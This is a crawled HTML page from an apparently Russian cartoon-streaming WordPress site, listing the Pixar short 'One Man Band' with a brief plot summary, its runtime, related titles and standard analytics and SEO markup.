

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://all-freefilms.art/xhtml/pixar_short_11.html
body_size: 11977
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Человек-оркестр смотреть онлайн &raquo; Мультфильмы</title>
	<meta name="description" content="Короткая лента-мюзикл, повествующая о двух уличных музыкантах, которые состязаются в своем ремесле за единственную монетку бедной крестьянской девочки" />
	<link rel="canonical" href="https://all-freefilms.org/xhtml/pixar_short_11.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Человек-оркестр смотреть онлайн &raquo; Мультфильмы" />
	<meta property="og:description" content="Короткая лента-мюзикл, повествующая о двух уличных музыкантах, которые состязаются в своем ремесле за единственную монетку бедной крестьянской девочки" />
	<meta property="og:url" content="https://all-freefilms.org/xhtml/pixar_short_11.html" />
	<meta property="og:site_name" content="Уникальный сайт для просмотра мультфильмов и аниме онлайн" />
	<meta property="article:published_time" content="2018-11-26T18:48:33+00:00" />
	<meta property="article:modified_time" content="2019-08-29T14:20:24+00:00" />
	<meta property="og:image" content="https://all-freefilms.org/wp-content/uploads/2019/08/one-man-band.jpg" />
	<meta property="og:image:width" content="275" />
	<meta property="og:image:height" content="355" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Фрии Фильмз" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Фрии Фильмз" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://all-freefilms.org/xhtml/pixar_short_11.html","url":"https://all-freefilms.org/xhtml/pixar_short_11.html","name":"Человек-оркестр смотреть онлайн &raquo; Мультфильмы","isPartOf":{"@id":"https://all-freefilms.org/#website"},"primaryImageOfPage":{"@id":"https://all-freefilms.org/xhtml/pixar_short_11.html#primaryimage"},"image":{"@id":"https://all-freefilms.org/xhtml/pixar_short_11.html#primaryimage"},"thumbnailUrl":"https://all-freefilms.art/wp-content/uploads/2019/08/one-man-band.jpg","datePublished":"2018-11-26T18:48:33+00:00","dateModified":"2019-08-29T14:20:24+00:00","author":{"@id":"https://all-freefilms.org/#/schema/person/7d2124f45c65ffbebd079761bd3a27ab"},"description":"Короткая лента-мюзикл, повествующая о двух уличных музыкантах, которые состязаются в своем ремесле за единственную монетку бедной крестьянской девочки","breadcrumb":{"@id":"https://all-freefilms.org/xhtml/pixar_short_11.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://all-freefilms.org/xhtml/pixar_short_11.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://all-freefilms.org/xhtml/pixar_short_11.html#primaryimage","url":"https://all-freefilms.art/wp-content/uploads/2019/08/one-man-band.jpg","contentUrl":"https://all-freefilms.art/wp-content/uploads/2019/08/one-man-band.jpg","width":275,"height":355,"caption":"Человек-оркестр"},{"@type":"BreadcrumbList","@id":"https://all-freefilms.org/xhtml/pixar_short_11.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://all-freefilms.org/"},{"@type":"ListItem","position":2,"name":"Мультфильм","item":"https://all-freefilms.org/spisok.html"},{"@type":"ListItem","position":3,"name":"КОМЕДИЯ","item":"https://all-freefilms.org/genre_comedy-multfilm.html"},{"@type":"ListItem","position":4,"name":"Человек-оркестр"}]},{"@type":"WebSite","@id":"https://all-freefilms.org/#website","url":"https://all-freefilms.org/","name":"Уникальный сайт для просмотра мультфильмов и аниме онлайн","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://all-freefilms.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://all-freefilms.org/#/schema/person/7d2124f45c65ffbebd079761bd3a27ab","name":"Фрии Фильмз","url":"https://all-freefilms.art/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Уникальный сайт для просмотра мультфильмов и аниме онлайн &raquo; Лента" href="https://all-freefilms.art/feed" />
<link rel="alternate" type="application/rss+xml" title="Уникальный сайт для просмотра мультфильмов и аниме онлайн &raquo; Лента комментариев" href="https://all-freefilms.art/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/all-freefilms.art\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://all-freefilms.art/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='spu-public-css-css' href='https://all-freefilms.art/wp-content/plugins/popups/public/assets/css/public.css?ver=1.9.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='all-free-films-style-css' href='https://all-freefilms.art/wp-content/themes/all-free-films/style.css?ver=1769390319' type='text/css' media='all' />
            <style type="text/css">
                .scrollup-button {
                    display: none;
                    position: fixed;
                    z-index: 1000;
                    padding: 8px;
                    cursor: pointer;
                    bottom: 20px;
                    right: 20px;
                    background-color: #74afd9;
                    border-radius: 0;
                    -webkit-animation: display 0.5s;
                    animation: display 0.5s;
                }

                .scrollup-button .scrollup-svg-icon {
                    display: block;
                    overflow: hidden;
                    fill: #ffffff;
                }

                .scrollup-button:hover {
                    background-color: #007ed8;
                }

                .scrollup-button:hover .scrollup-svg-icon {
                    fill: #ffffff;
                }
            </style>
			<script type="text/javascript" src="https://all-freefilms.art/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://all-freefilms.art/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://all-freefilms.art/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://all-freefilms.art/wp-json/wp/v2/posts/13934" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://all-freefilms.art/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://all-freefilms.art/?p=13934' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://all-freefilms.art/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fall-freefilms.art%2Fxhtml%2Fpixar_short_11.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://all-freefilms.art/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fall-freefilms.art%2Fxhtml%2Fpixar_short_11.html&#038;format=xml" />
<link rel="stylesheet" type="text/css" href="/styles.css?5"/>
<script type="text/javascript" src="/ja/index000.js"></script>
<script src="/ja/bootstrap.js"></script>
<script type="text/javascript">   
 $(document).ready(function() {
 var start_pos=$('#wrap').offset().top;
 $(window).scroll(function(){
   if ($(window).scrollTop()>start_pos) {
       if ($('#wrap').hasClass()==false) $('#wrap').addClass('fix-navbar-top');
   }
   else $('#wrap').removeClass('fix-navbar-top');
 });
 });
</script>

</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(55140406, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/55140406" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-150320628-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150320628-1');
</script>

<div class="menuposition"><div class="menusection" id="wrap"><div class="menu-align">

<div class="google-search">
  <div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'/?s','arrow':false,'bg':'transparent','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск мультфильмов и аниме','suggest':true,'target':'_blank','tld':'ru','type':2,'usebigdictionary':true,'searchid':2357154,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Здесь Вы найдете свои любимые мультфильмы, аниме и сериалы','input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="2294180"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div>
  <style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style>
  <script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>

<a href="/"><li class="gl menu-item menu-item-type-custom menu-item-object-custom menu-item-750">Главная</li></a><a href="https://all-freefilms.art/news"><li class="news-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22705">Новости</li></a><a href="/spisok.html"><li class="mult-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-752">Мультики</li></a><a href="/anime.html"><li class="anime-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-755">Все аниме</li></a><a href="/live_shows.html"><li class="tvseries-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-756">Сериальчики</li></a>

<div class="textwidget custom-html-widget"><!--<a href="https://t.me/adultmult_official" target="_blank" rel="nofollow"><span class="socbutfacebook"></span></a>
<a href="https://vk.com/adultmult_ru" target="_blank" rel="nofollow"><span class="socbutvk"></span></a>--></div>
</div></div></div>



<div class="corpus"><div style>


<div style="float:left;width:690px;">
<div class="organic">
<div itemscope="" itemtype="http://schema.org/BreadcrumbList" id="breadcrumbs">
<span><span><a href="https://all-freefilms.org/">Главная</a></span> / <span><a href="https://all-freefilms.org/spisok.html">Мультфильм</a></span> / <span><a href="https://all-freefilms.org/genre_comedy-multfilm.html">КОМЕДИЯ</a></span> / <span class="breadcrumb_last" aria-current="page">Человек-оркестр</span></span></div>

<div itemscope itemtype="http://schema.org/Movie" style="padding-left:15px; padding-top:15px;">

<span class="rubric">
Мультфильм</span>


<h4>Смотреть похожие Мультфильмы</h4>
<div class="strip"></div>
<div class="recommendation"><ul class="wrec">

	<a href="https://all-freefilms.art/other/return_of_jafar.html"><img width="200" height="200" src="https://all-freefilms.art/wp-content/uploads/2019/08/the-return-of-jafar-200x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="" decoding="async" /><span></span></a>
	<a href="https://all-freefilms.art/other/scooby_doo_meets_the_boo_brothers.html"><img width="200" height="200" src="https://all-freefilms.art/wp-content/uploads/2019/08/scooby-doo-meets-the-boo-brothers-200x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="" decoding="async" /><span></span></a>
	<a href="https://all-freefilms.art/other/dogstar.html"><img width="200" height="180" src="https://all-freefilms.art/wp-content/uploads/2019/08/dogstar-200x180.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="" decoding="async" /><span></span></a>
	<a href="https://all-freefilms.art/other/rugrats_2.html"><img width="200" height="200" src="https://all-freefilms.art/wp-content/uploads/2019/08/rugrats-in-paris-the-movie-200x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="" decoding="async" /><span></span></a>
	<a href="https://all-freefilms.art/other/teachers_pet.html"><img width="200" height="200" src="https://all-freefilms.art/wp-content/uploads/2019/08/teachers-pet-200x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="" decoding="async" /><span></span></a>

</ul></div><div style="clear:both;"></div><div class="traktorist2"></div>


		
<h1 itemprop="name">Человек-оркестр</h1>
	<div class="tit" itemprop="alternativeHeadline">One Man Band</div>

		<div class="imagetv"><img itemprop="image" src="https://all-freefilms.art/wp-content/uploads/2019/08/one-man-band.jpg" alt="Человек-оркестр" title="Человек-оркестр"><div class="go_watch1"><div class="go_watch2"><a href="#2"><div class="go_watch3">смотреть</div></a></div></div></div>


<div class="description" itemprop="description"><span class="definition"><br>
		<p>Короткая лента-мюзикл, повествующая о двух уличных музыкантах, которые состязаются в своем ремесле за единственную монетку бедной крестьянской девочки.</p>
</span></div>









<div style="clear:both;"></div>




<div class="player1"><div id="player-wrapper">
<!--<iframe src="http://moonwalk.cc/video/708c14d5b19a1f47/iframe" width="660" height="400" frameborder="0" allowfullscreen></iframe>--></div>
<span class="title_h23"><h2 class="titlesecond23">Понравилось? Добавить в закладки <strong>Ctrl+D</strong></h2><div class="socbut"><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter" data-counter=""></div></div></span>
</div>


<div class="parent"> 
<div class="genresection">
</div>

<div class="genresection2">
<li class="country">США</li><li class="time">00:04:33</li> </div>
</div>


</div>

</div>
</div>



<div class="lm">
<ul class="navigation">
<li><a href="/top_anime.html">Топ Аниме</a><div class="__menu-anime menu-item menu-item-type-custom menu-item-object-custom menu-item-22665"></div></li><li><a href="/top_mult.html">Лучшие мультсериалы</a><div class="__menu-mult menu-item menu-item-type-custom menu-item-object-custom menu-item-22664"></div></li><li><a href="/adult_swim.html">[ Адалт свим ]</a><div class="__menu01 menu-item menu-item-type-custom menu-item-object-custom menu-item-763"></div></li><li><a href="/polnanime.html">Полнометражные anime</a><div class="__menu08 menu-item menu-item-type-custom menu-item-object-custom menu-item-765"></div></li><li><a href="/other/walt_disney.html">Disney</a><div class="__menu02 menu-item menu-item-type-custom menu-item-object-custom menu-item-757"></div></li><li><a href="/xhtml/ghibli.html">студия Ghibli</a><div class="__menu04 menu-item menu-item-type-custom menu-item-object-custom menu-item-759"></div></li><li><a href="/other/dreamworks.html">ДримВоркс</a><div class="__menu05 menu-item menu-item-type-custom menu-item-object-custom menu-item-760"></div></li><li><a href="/xhtml/pixar.html">студия Pixar</a><div class="__menu03 menu-item menu-item-type-custom menu-item-object-custom menu-item-758"></div></li><li><a href="/kids_movies.html">Фильмы для детей</a><div class="__menu09 menu-item menu-item-type-custom menu-item-object-custom menu-item-769"></div></li><li><a href="/for_the_little_ones.html">Мультики для маленьких</a><div class="__menu12 menu-item menu-item-type-custom menu-item-object-custom menu-item-768"></div></li><li><a href="/other/blue_sky.html">студия Блю Скай</a><div class="__menu06 menu-item menu-item-type-custom menu-item-object-custom menu-item-761"></div></li><li><a href="/cartoon_family.html">Мультики для всех</a><div class="__menu10 menu-item menu-item-type-custom menu-item-object-custom menu-item-766"></div></li><li><a href="/other/sony_pictures_animation.html">студия Сони<br> Pictures Animation</a><div class="__menu13 menu-item menu-item-type-custom menu-item-object-custom menu-item-762"></div></li><li><a href="/grown_up_cartoons.html">Мультфильмы для взрослых</a><div class="__menu07 menu-item menu-item-type-custom menu-item-object-custom menu-item-764"></div></li><li><a href="/feature_cartoons.html">Детские мультики</a><div class="__menu11 menu-item menu-item-type-custom menu-item-object-custom menu-item-767"></div></li></ul>
<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--<script async type="text/javascript" src="//recreativ.ru/rcode.ce2c3470ce.js"></script>-->
</div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--<hr id="etchedline"><br>
<div align="center">
<a href="https://all-freefilms.art/top_mult.html"><img src="https://all-freefilms.art/img/TOP 100 mult.png" title="ТОП 100 МУЛЬТСЕРИАЛОВ" width="250" height="141"></a></div>
<br>
<div align="center"><a href="https://all-freefilms.art/top_anime.html"><img src="https://all-freefilms.art/img/TOP 100 anime.png" title="ТОП 100 АНИМЕ" width="240" height="139"></a></div>
